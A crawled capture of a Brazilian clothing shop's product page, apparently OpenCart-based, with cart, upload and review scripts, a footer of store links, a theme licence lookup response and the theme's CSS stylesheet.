                                    value:  parseFloat('R$272,00'.replace('R$', '').replace('.', '').replace(',', '.'))  * $('#input-quantity').val(),
                                    currency: 'BRL' 
                                });                                
                        
				$('.breadcrumb').after('<div class="alert alert-success"><i class="fa fa-check"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				
				setTimeout(function() {
				    $('.alert').delay(500).fadeOut(1000);
				}, 15000);
						
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow');
				
				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pt-br',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pt-br',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pt-br',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
	
	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}
	
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			
			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();
					
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					
					if (json['success']) {
						alert(json['success']);
						
						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1854');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1854',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
    <style>
    .ajg_tabela_94{
        display: block !important;
    }
    </style>    
    
    
<footer>


  <div id="information" >
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informações</h5>
                <ul class="list-unstyled">
                    <li><a href="https://www.vickttoriavick.com.br/compras-no-atacado">Compras No Atacado</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/programa-de-afiliados">Programa De Afiliados</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/nossa-historia">Nossa História</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/politica-de-entrega">Política De Entrega</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/seguranca-e-privacidade">Segurança e Privacidade</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/termos-and-condicoes">Termos &amp; Condições</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/troca-e-devolucoes">Troca e Devoluções</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/site-map">Mapa do site</a></li>        </ul>
              </div>
                  <div class="col-sm-3">
        <h5>Serviços ao cliente</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.vickttoriavick.com.br/contato">Entre em contato</a></li>          <li><a href="https://www.vickttoriavick.com.br/minha-conta">Minha conta</a></li>          <li><a href="https://www.vickttoriavick.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>          <li><a href="https://www.vickttoriavick.com.br/historico">Histórico de pedidos</a></li>          <li><a href="https://www.vickttoriavick.com.br/lista-desejos">Lista de desejos</a></li>        </ul>
      </div>
                  <div class="col-sm-3">
        <h5>Outros serviços</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.vickttoriavick.com.br/marcas">Produtos por marca</a></li>          <li><a href="https://www.vickttoriavick.com.br/voucher">Comprar vale presentes</a></li>          <li><a href="https://www.vickttoriavick.com.br/afiliados-login">Programa de afiliados</a></li>          <li><a href="https://www.vickttoriavick.com.br/promocao">Produtos em promoção</a></li>          <li><a href="https://www.vickttoriavick.com.br/newsletter">Informativo</a></li>        </ul>
        
                <li id="footer-payment" class="dropup open">
        <!--<a href="#" title="Siga-nos" class="dropdown-toggle" data-toggle="dropdown">
        <i data-toggle="tooltip" data-placement="left" title="Pagamento" class="fa fa-credit-card"></i>
        </a>-->
        <ul class="dropdown-menu dropdown-menu-right payment-dropdown-menu" style="top: 0px; list-style-type: none">
            
                  
					                        <li data-toggle="tooltip" title="Payment" class="col-xs-4 col-sm-4">       
			<img src="https://www.vickttoriavick.com.br/image/catalog/Formas_Pagamentos_transp.png" alt="Payment" title="Payment">
        </li>
        				        
          
        
           
        
         
       
               
                           
        
           
        
         
                   
           
        
           
        
                
         
        
           
        
         
        
                
                    
          </ul>
        </li>
                

      </div>
                        <div id="social-payment" class="col-sm-3">
        <ul class="list-inline">                  

                <li id="footer-social" class="dropup open">
        <!--<a href="#" title="Siga-nos" class="dropdown-toggle" data-toggle="dropdown">
        <i data-toggle="tooltip" data-placement="left" title="Siga-nos" class="fa fa-share-alt"></i>
        </a>-->
          <ul class="dropdown-menu dropdown-menu-right social-dropdown-menu">
                        <li data-toggle="tooltip" title="Facebook" class="col-xs-4 col-sm-2 facebook"><a href="http://www.facebook.com/lojavickttoriavickplussize" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
            	                    <li data-toggle="tooltip" title="Twitter" class="col-xs-4 col-sm-2 twitter"><a href="https://twitter.com/vickttoriavick" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
            	        	        	                    <li data-toggle="tooltip" title="Pinterest" class="col-xs-4 col-sm-2 pinterest"><a href="https://br.pinterest.com/vickttoriavick/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            	         
	          
	        	                   <li data-toggle="tooltip" title="YouTube" class="col-xs-4 col-sm-2 youtube"><a href="https://www.youtube.com/channel/UCO2JaRi1QckfHYa4qt2VCBA" title="YouTube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
            	                                <li data-toggle="tooltip" title="Instagram" class="col-xs-4 col-sm-2 instagram"><a href="https://www.instagram.com/vickttoriavick/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li>
               
               
                
                                       
          </ul>
        </li>
                
        </ul>
      </div>
          </div>
  </div>
  </div>
    
    
  
</footer>

<script src="catalog/view/theme/uptheme/js/jquery.visible.min.js" type="text/javascript"></script>
<script type="text/javascript">

var win = $(window);

var allMods = $("footer");

allMods.each(function(i, el) {
    
  if ($(el).visible(true)) {
    $(el).addClass("already-visible"); 
  }
  
});

win.scroll(function(event) {
  
  allMods.each(function(i, el) {
    
    var el = $(el);
    
    if (el.visible(true)) {
      el.addClass("come-in"); 
    } else {
      el.removeClass("come-in already-visible");
    }
    
  });
  
}); 
</script> 
<script src="catalog/view/theme/uptheme/js/tickerme.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
	$('#ticker').tickerme();
});
</script>
<script type="text/javascript" src="catalog/view/theme/uptheme/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/uptheme/js/jquery.sticky.js"></script>
<script>
  $(window).load(function(){
    if ($(window).width() > 940) $("#menu:not(.ignore)").sticky({ topSpacing: 0 });
  });
</script>
<link rel="stylesheet" property="stylesheet" type="text/css" href="catalog/view/theme/uptheme/stylesheet/livesearch.css" />
<script type="text/javascript" src="catalog/view/theme/uptheme/js/livesearch.min.js?"></script>
<script type="text/javascript" src="catalog/view/theme/uptheme/js/quickview/quickview.js"></script>		
<link rel="stylesheet" property="stylesheet" href="catalog/view/theme/uptheme/js/quickview/fancybox/jquery.fancybox.css" />
<script src="catalog/view/theme/uptheme/js/quickview/fancybox/jquery.fancybox.pack.js"></script>
<script src="catalog/view/theme/uptheme/js/jquery.stellar.js" type="text/javascript"></script>

 
<script src="catalog/view/theme/uptheme/js/cloud-zoom.js" type="text/javascript" defer></script>

<script type="text/javascript">
$(function () {

$('#open-top-custom-block').click();

if($('.panel.panel-default.filters').parents('.col-sm-3').length == 1)
{
$('.panel.panel-default.filters').parents('.col-sm-3').removeClass('col-sm-3').addClass('col-sm-2');
$('#content').removeClass('col-sm-9').addClass('col-sm-10');
}

/* Aleatorio */
/*
$('.product-layout').each(function(index, value){
topvalue = Math.floor(Math.random() * 30); 
$(this).css('margin-top',topvalue); 
$(this).css('margin-bottom',(30 - topvalue))
});
$('.product-layout').each(function(index, value){ 
marginvalue = (Math.random() > 0.7 && index > 4 ? 1 : 0);  
$(this).css('margin-left', $(this).width() * marginvalue / 2.0 )
});*/
/** fim ***/


    $('.form-group .control-label').each(function () {
        if ($(this).html().toLowerCase().indexOf('moldura') != -1) {
            moldura = $(this).parent('.form-group').find('select');
            moldura.on('change', mostrar_moldura);            
        }
        if ($(this).html().toLowerCase().indexOf('dimens') != -1) {
            dimensoes = $(this).parent('.form-group').find('select');
            dimensoes.on('change', mostrar_moldura);            
        }
    });
    
    
    function mostrar_moldura(){        
        $('.cloud-zoom.thumbnail img').removeClass('ajg-img');                
        $('.cloud-zoom.thumbnail img').css('background-image','');                
        
        if (typeof moldura == 'undefined') return;

        moldura_valor = moldura.find('option:selected').text();
        dimensoes_valor = dimensoes.find('option:selected').text();

        console.log(moldura_valor);
        
        if (typeof moldura_valor != 'undefined' && moldura_valor.length > 0 && typeof moldura_valor != 'dimensoes_valor') {
            dimensoes_valor = dimensoes_valor.split(' ');

            console.log(dimensoes_valor);            
            
            if (dimensoes_valor.length > 0) {
                dimensoes_valor = dimensoes_valor[0];                
                if (dimensoes_valor.length > 0) {
                    dimensoes_valor = '-' + dimensoes_valor;
                }else{
                    dimensoes_valor = ''
                }
            }
            else{
                dimensoes_valor = ''
            }
            
            background = 'url(image/molduras/' + (moldura_valor + dimensoes_valor + '.png').toLowerCase() + ')';

            
            console.log(background);        
            
            $('.cloud-zoom.thumbnail img').addClass('ajg-img');                
            $('.cloud-zoom.thumbnail img').css('background-image',background);                                
        }            
    }        
});
</script>

</div>


<script>
 
            
        setTimeout(function(){ 
            fbq('track','ViewContent',{"content_name":"Vestido Turmalina Renda Plus Size","content_category":"Vestu\u00e1rio e acess\u00f3rios > Roupas > Vestidos","content_ids":"1854","content_type":"product"}); 
        }, 10000);
    </script>


<a href="https://web.whatsapp.com/send?phone=556132246110&text=" class="whats_box hide-on-phone" target="_blank">
<img alt="Whatsapp" src="image/catalog/whatsapp96.png"  class="whats_img"/> </a>
<a href="https://api.whatsapp.com/send?phone=556132246110&text=" class="whats_box hide-on-dk" target="_blank">
<img alt="Whatsapp" src="image/catalog/whatsapp64.png"  class="whats_img"/> </a>

<style>
.whats_box{
    position: fixed;
    bottom: 5px;
    right: 20px;
    z-index: 10000;
}
.whats_img{
    border: none;
    padding: 10px 10px 10px 10px;
}

@media (min-width: 768px) {.hide-on-dk{display:none;}}
@media only screen and (max-width: 760px) {.hide-on-phone {display: none !important; }}
@media only screen and (min-width: 760px) and (max-width: 1024px) {.hide-on-tablet {display: none !important; }}

</style>
            
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conectiva.io/XEngine/services/?type=domain_inf&inf=DKEY+DGUID+DOMAIN&ref=d3d3LnZpY2t0dG9yaWF2aWNrLmNvbS5icg==&v=1.2
body_size: -134
content:
{"GUID":"08F82A7D-2449-D5D2-18EF-6C3D43E68B54","KEY":"6086UJ2090","DOMAIN":"vickttoriavick.com.br"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vickttoriavick.com.br/index.php?route=product/product/review&product_id=1854
body_size: 9
content:
<p>Não há comentários para este produto.</p>
 


--- FILE ---
content_type: text/css
request_url: https://www.vickttoriavick.com.br/catalog/view/theme/uptheme/stylesheet/stylesheet.css
body_size: 12825
content:
/* UP v.1.0 */

body {
	font-weight: 400;
	line-height: 20px;
	letter-spacing: normal;
	overflow-x: hidden;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
}
h1, h2, h3 {
    margin-top: 25px;
	letter-spacing: 2px;
}
h1, h2 {
	margin-bottom: 40px;
}
h3 {
	margin-bottom: 25px;
}

/* Default font size */
.fa {
	font-size: 14px;
}
.fa-angle-down {
	font-size: 10px;
}

/* Override the bootstrap defaults */
h1 {
	font-size: 36px;
}
h2 {
	font-size: 32px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 14px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a:hover, a:focus, button:focus {
	text-decoration: none;
	outline:none;
}
a, i, button, input {
	transition: all 0.15s ease-in 0s;
}
legend {
	font-size: 16px;
	padding: 30px 0px 15px;
	margin-bottom: 25px;
	letter-spacing: 2px;
}
label {
	font-weight: normal;
}
input[type="radio"], input[type="checkbox"] {
	margin: 4px 8px 0 0;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
.input-group-btn > .btn {
    margin-left: 3px!important;
}

img {
	max-width: 100%;
	height: auto;
}
.img-thumbnail {
	border: none;
	border-radius: 0;
	padding: 0;
}
.img-thumbnail-theme {
	border-radius: 0;
	padding: 5px;
}
.img-rounded {
    border-radius: 10px;
}
hr {
	border-width: 1px;
}
.well {
	background: none;
	border-radius: 0;
	box-shadow: none;
	padding: 30px;
}
.well h2 {
	margin-top: 10px;
	font-size: 26px;
}

/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
body.modal-open { 
    overflow-y: inherit;
	overflow-x: hidden;
    padding-right: inherit!important; 
}
.form-control {
	box-shadow: none;
	border-radius: 0;
	border: 1px solid #f1f2f2;
	background-color: #fcfcfc;
	color: #4c5867;
	margin-bottom: 10px;
}
.form-control::-moz-placeholder, .form-control::-webkit-input-placeholder {
	opacity: 0.7;
	font-size: 10px;
	color: #9ba9ba;
}
.form-control:-ms-input-placeholder {
	opacity: 0.7;
	color: #9ba9ba;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus, select:focus, .form-control:focus {
    border: 1px solid #c4ccd9;
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);	
}

/* Top Promo Message Slider */
#top-custom-block-wrapper {
	position: relative;
	text-align: center;
    z-index: 999;
}
#top-custom-block-content {
	position: relative;
    width: auto;
	max-width: 1170px;	
	margin: 0 auto;
	padding: 20px 20px;
	text-align: center;
	overflow: hidden;
}
#top-custom-block-content h1,
#top-custom-block-content h2,
#top-custom-block-content h3 {
	margin: 15px 0;
}
#open-top-custom-block {
	position: absolute;
    display: block;
	width: 34px;
    height: 33px;
    right: 0px;
}
#open-top-custom-block i { 
    position: absolute;
    display: block;
	font-size: 14px;
	top: 11px;
	right: 8px;
	transition: all 0.2s ease-in 0s;
}
@keyframes animatedBackground {
	from { background-position: 0 0; }
	to { background-position: 0 100%; }
}

/* Top Bar */
#top {
	padding: 7px 0px 5px 0;
	margin: 0;
	min-height: 34px;
}
#top .container {
	width: 100%;
	padding: 0 30px;
}
#top #form-language .language-select, #top #form-currency .currency-select {
	text-align: left;
	padding: 15px 20px;
}
#top #form-currency .currency-select:hover {
	text-shadow: none;
}
#top #form-currency .btn-group > .btn, #form-currency .dropdown-menu {
	margin-right: 4px!important;
}
#top .btn-link, #top-links li, #top-links a {
	text-decoration: none;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top .btn-link strong {
	font-size: 14px;
    line-height: 14px;
}
#top-links ul {
	margin-bottom: 0;
}
#top-links a + a {
	margin-left: 15px;
}
#top-links .fa-phone {
	margin-right: 3px;
}
#top .btn-group > .btn {
	padding: 0 10px;
	margin-top: -3px;
}
#top .btn-group > .btn img, #form-language img {
	margin: -2px 4px 0 0;
}

.my-account-dropdown-menu {
	margin: 7px 0 0 0;
	min-width: 221px;
}
.my-account-dropdown-menu li {
	padding: 0;
	text-align: center;
}
.my-account-dropdown-menu li.register {
	border-bottom: none;
}
.my-account-dropdown-menu li.logout {
	border-bottom: none;
}
.my-account-dropdown-menu li.logout a {
	min-height: 50px;
	height: 53px;
	padding-top: 18px;
}
.my-account-dropdown-menu i {
	font-size: 38px;
	margin: 10px 0 11px;
}
.my-account-dropdown-menu li a {
	min-height: 100px;
	padding: 10px 5px;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
#form-language .dropdown-menu, #form-currency .dropdown-menu {
	margin: 10px 0 0;
}

/* Header */
header {
	min-height: 90px;
	padding: 0;	
}
.wrapper.boxed header .container {
	width: 100%;	
}

/* Logo */
#logo {
	margin: 10px 0;
	text-align: center;
	max-height: 70px;
	line-height: 63px;
}
#logo h1, #logo-menu h1 {
	font-family: 'Dosis';
	font-weight: bold;
	font-size: 31px;
	letter-spacing: 6px;
	margin-bottom: 5px;
}
#logo-menu-container {
	display: none;
}
.is-sticky #logo-menu-container {
	display: block;
	position: relative;
	float: left;
	padding: 5px 30px 5px 0;
	text-align: left;
	width: auto;
	height: 58px;
	animation-duration: 0.9s;
    animation-name: logo-menu-container;
}
@keyframes logo-menu-container
{
    0% { opacity: 0; }
	50% { opacity: 0; }
    100% { opacity: 1; }
}
#logo-menu {
	height: 48px;
	line-height: 43px;
	vertical-align: middle;
}
#logo-menu h1 {
	margin-top: 5px;
}
#logo-menu img {
	vertical-align: middle;
	display: inline;
}
.is-sticky #logo-menu img {
	max-height: 50px;
}

/* Header Buttons */
.buttons-header {
	width: 100px;
	height: 90px;
	text-align: center;
	padding: 19px 5px 0;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.button-i {
	width: 35px;
	height: 35px;
	border-radius: 50%;
	padding: 0;
	margin: 0 auto;
}
.buttons-header button, .buttons-header span.button-text, #cart span.button-text {
	transition: all 0.15s ease-in 0s;
}

/* Information Block */
#information-block {
	float: left;
}
#information-block i {
	font-size: 28px;
	margin-top: 1px;
	margin-left: 1px;
}
.col-sm-8 #information-block {
	border-right: none;
	float: right;
}

/* Contact Block */
#contact-block {
	float: left;
}
#contact-block i {
	font-size: 28px;
	margin-left: 1px;
}
.col-sm-8 #contact-block {
	border-right: none;
	float: right;
}

/* Search */
#search {
	margin: 25% 0 0;
}
#search .input-lg {
	height: 80px;
	line-height: 40px;
	padding: 0 40px;
	font-size: 20px;
	letter-spacing: 2px;
	border: none;
}
#search .input-lg:focus {
	border-right: none;
	box-shadow: none;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
}
#search .form-control::-moz-placeholder {
	font-size: 20px;
}
#search .form-control::-webkit-input-placeholder {
	font-size: 20px;
}
#search .input-group-addon {
	border-width: 0 0 0 1px;
	border-style: solid;
	border-radius: 0;
	padding: 0;
}
#search .input-group-addon .btn {
	width: 80px;
	height: 78px;
	border-radius: 0;
	border: none;
}
#search .input-group-addon i {
	font-size: 32px;
}
#search-block {
	float: right;
}
#search-block .btn {
	width: 100%;
	height: 100%;
	padding: 0;
	border-radius: 0;
	background: none;
	font-size: 10px;
	float: none;
}
#search-block i {
	font-size: 28px;
	margin-right: 3px;
}

/* Cart */
#cart {
	float: right;
	
}
#cart > .btn {
	width: 100%;
	height: 100%;
	padding: 0;
	border-radius: 0;
	background: none;
	line-height: inherit;
	float: none;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
#cart.open > .btn {
	background: none;
	box-shadow: none;
	text-shadow: none;
}
#cart #cart-total {
	font-family: 'Dosis';
	font-size: 33px;
	font-weight: bold;
	padding-top: 4px;
	transition: all 0.15s ease-in 0s;
}
#cart .dropdown-menu {
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 320px;
	margin-top: 1px;
}
#cart .dropdown-menu table {
	margin-bottom: 0;
}
#cart .dropdown-menu li > div {
	min-width: 400px;
	padding: 0 30px;
}
#cart .dropdown-menu li p {
	margin: 30px 10px;
}
#cart .table-striped > tbody > tr:nth-of-type(2n+1), #cart .table-striped > tbody > tr:nth-child(2n+1) > td {
	background: none;
}
#cart .table-striped > tbody > tr:first-child > td {
	border-top: none;
}
#cart .table > tbody > tr > td {
	padding: 20px 5px;
}
#cart .table > tbody > tr > td:first-child {
	padding: 15px 25px 15px 30px;
	width: 108px;
}
#cart span.name {
	white-space: normal;
}
#cart span.name a {
	font-weight: bold;
	font-size: 13px;
}
#cart span.price {
	font-size: 13px;
}
#cart span.quantity {
	font-weight: bold;
	font-size: 13px;
	text-transform: none;
}
#cart button.item-remove {
	background: none;
	padding: 2px 4px;
}
#cart button.item-remove i {
	font-size: 12px;
}
#cart .table.cart-total {
	margin: 15px 0;
}
#cart .table.cart-total > tbody > tr > td:first-child {
	width: auto;
	text-align: left;
}
#cart .table.cart-total > tbody > tr > td {
	padding: 5px 0;
	border: none;
	font-size: 12px;
	font-weight: bold;
}
#cart .checkout {
	padding: 20px 30px;
	margin: 0 -30px;
}
#cart .checkout a {
	width: 45%;
}

/* Scrolled Top Bar */
#menu-sticky-wrapper {
	display: inline;
}
.is-sticky #menu {
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
    position: fixed;
    top: 0;	
	left: 0;
    width: 100%;
	padding: 0;
	margin-left: 0;
    z-index: 999;
	min-height: 58px;
	margin-bottom: 0;
	border-top: none;
	border-bottom: none;
	animation-duration: 0.6s;
    animation-name: is-sticky-menu;
}
@keyframes is-sticky-menu
{
    0% { top:-58px;opacity:0; }
    100% { top:0px;opacity:1; }
}

.is-sticky #menu .nav > li > a {
    line-height: 58px;
}
.is-sticky #custom-bar-wrapper {
	display: none;
}

/* Information Toggle Block */
.sidebar-opacity {
    background-color: rgba(0, 0, 0, 0.7);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 999;
    opacity: 0;   
    visibility: hidden;
    transition: all 0.5s ease;
}
.sidebar-opacity.toggled {
    opacity: 1;   
    visibility: visible;
}
#sidebar-wrapper {
    position: fixed;
	top: 0;
    left: 0px;
    width: 0;
    height: 100%;
    margin-left: -300px;
    overflow-y: auto;
	overflow-x: hidden;
    transition: all 0.5s ease;
	z-index: 1000;
}
#wrapper.toggled #sidebar-wrapper {
    width: 300px;
	left: 300px;
}
#menu-toggle-close {
	padding: 0;
	width: 50px;
	float: right;
}
#menu-toggle-close span {
	font-family: 'Dosis';
    font-size: 48px;
	font-weight: normal;
	float: right;
	line-height: 10px;
}

/* Contact Us Toggle Block */
.sidebar-opacity.contact-toggled {
    opacity: 1;   
    visibility: visible;
}
#sidebar-wrapper-contact {
    position: fixed;
	top: 0;
    left: 0px;
    width: 0;
    height: 100%;
    margin-left: -300px;
    overflow-y: auto;
	overflow-x: hidden;
    transition: all 0.5s ease;
	z-index: 1000;
}
#wrapper.contact-toggled #sidebar-wrapper-contact {
    width: 300px;
	left: 300px;
}
#contact-toggle-close {
	padding: 0;
	width: 50px;
	float: right;
}
#contact-toggle-close span {
	font-family: 'Dosis';
    font-size: 48px;
	font-weight: normal;
	float: right;
	line-height: 10px;
}
#sidebar-wrapper-contact li:last-child {
	border-bottom: none;
}
#sidebar-wrapper-contact div {
	padding: 0 30px 20px;
}
#sidebar-wrapper-contact div.comment {
	margin-top: 20px;
}
#sidebar-wrapper-contact h5 {
	margin: 20px 0 15px;
}
#sidebar-wrapper-contact h5 a {
	display: inline;
	padding: inherit;
	width: inherit;
}
#sidebar-wrapper-contact h5 a i {
	color: #62cefb;
}
#sidebar-wrapper-contact a.btn-default {
	margin: 20px 0 5px;
	padding: 7.5px 15px;
}
#sidebar-wrapper-contact a.btn-primary {
	margin-top: 40px;
	padding: 12.5px 15px;
}

/* Sidebar Styles */
.sidebar-nav {
    position: absolute;
    top: 0;
    width: 300px;
}
.sidebar-nav li a {
    width: 100%;
	padding: 15px 30px;
	display: block;
	border: none;
}
.sidebar-nav li a:hover {
	border: none;
}
.sidebar-nav li a#menu-toggle-close:hover {
    border: none;
}
.sidebar-nav > .sidebar-title {
    font-size: 16px;
    letter-spacing: 2px;
	padding: 30px 20px 30px 30px;
}
.sidebar-nav > .sidebar-title a {
	border: none;
}

/*  Gradent to all drop down menus  */
.dropdown-menu, .dropdown-menus {
	padding: 0;
	border: none;
	border-radius: 0;
}
.dropdown-menu li:last-child, .dropdown-menus li:last-child {
	border-bottom: none!important;
}
.dropdown-menu li > a, .dropdown-menus li > a {
	padding: 15px 20px;
}
.dropdown-menu li > a:hover, .dropdown-menus li > a:hover, .dropdown-menu li > a:focus {
	text-decoration: none;
	background-color: transparent;
}
.dropdown-highlight {
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
	transition: all 0.2s ease-in 0s;	
}
.dropdown-highlight:hover, .dropdown-highlight:focus {
	text-decoration: none;
}

/*  Main Menu  */
.navbar {
	border-radius: 0;
	border: none;
	margin-bottom: 40px;
}
.navbar .main-menu {
	padding-left: 0;
}
.navbar .main-menu, .navbar .main-menu > li {
    float: none;
    display: inline-block;
}
#menu {
	background-repeat: repeat-x;
	min-height: 58px;
}
#menu .main-menu {
	display: inline;
	margin-bottom: 0;
}
#menu .main-menu > li {
	margin-right: -4px;
	transition: all 0.2s ease-in 0s;
}
#menu .main-menu > li > a {
	padding: 0 15px 0 15px;
	min-height: 15px;
	line-height: 58px;
	display: block;
	position: relative;
	letter-spacing: 1px;
}
#menu .main-menu > li:hover > a + .dropdown-menus {
	display: block;
	opacity: 1;
	visibility: visible;
}
#menu .dropdown-menus {
	text-align: left;
	padding-bottom: 0;
	position: absolute;
	padding: 0;
	transition: all 0.2s ease-in 0s;		
	opacity: 0;
	visibility: hidden;
	z-index: 1000;
}
#menu .dropdown-menus > ul, #menu .dropdown-menus > div {
	display: table-cell;
	vertical-align: top;
}
#menu .dropdown-menus > ul.cat-img {
	vertical-align: bottom;
}
#menu .dropdown-menus > ul.cat-img img {
	min-width: 280px;
	min-height: 300px;
}
#menu .dropdown-menus a {
	min-width: 230px;
	display: block;
	padding: 15px 30px;
	clear: both;
	line-height: 20px;
	width: 100%;
}
#menu .main-menu > li .dropdown-menus li > a + .dropdown-menus {
	left: 230px;
	margin-top: -50px;
}
#menu .main-menu > li .dropdown-menus li:hover > a + .dropdown-menus {
	display: block;
	opacity: 1;
	visibility: visible;
}

#menu #homepage.homepage-text i, #menu #homepage.homepage-icon span, #menu #homepage.homepage-dontshow {
	display: none;
}
#menu #homepage.homepage-icontext span {
	margin-left: 5px;
}

#menu .menu_oc .dropdown-menus li:last-child, #menu .dropdown-menus > .cat-img img {
	margin-bottom: 60px;
}
#menu .menu_oc .dropdown-menus li .dropdown-menus li:last-child {
	margin-bottom: 0;
}

#menu .dropdown-menus a.see-all {
	display: block;
	padding: 20px;
	border-radius: 0;
	text-align: center;
	position: absolute;
    bottom: 0;
    left: 0;
	letter-spacing: 1px;
}

#menu #menu_hor .dropdown-menus {
	padding: 25px 15px 30px;
}
#menu #menu_hor .dropdown-menus ul {
	background-position: right 50%;
	background-repeat: no-repeat;
	margin-bottom: 15px;
}
#menu #menu_hor .dropdown-menus ul ul {
	margin-bottom: 0;
}
#menu #menu_hor .dropdown-menus ul.col-sm-3:nth-child(5n+5), #menu #menu_hor .dropdown-menus ul.col-sm-4:nth-child(4n+4), #menu #menu_hor .dropdown-menus ul.col-sm-2:nth-child(7n+7), #menu #menu_hor .dropdown-menus ul.col-sm-5-pr:nth-child(6n+6), #menu #menu_hor .dropdown-menus ul.col-sm-7-pr:nth-child(8n+8), #menu #menu_hor .dropdown-menus ul.col-sm-8-pr:nth-child(9n+9) {
	clear: both;
}
#menu #menu_hor .dropdown-menus li.main-cat > a {
	border-top: 1px solid transparent;
	margin: 0 0 10px;
	font-size: 15px;
	text-align: center;
	min-width: inherit;
	padding: 10px;
}
#menu #menu_hor .dropdown-menus li.sub-cat {
	line-height: 40px;
}
#menu #menu_hor .dropdown-menus li.sub-sub-cat {
	padding-left: 15px;
}
#menu #menu_hor .dropdown-menus li.sub-cat > a {
	padding: 10px 0;
	min-width: inherit;
	display: inline;
}
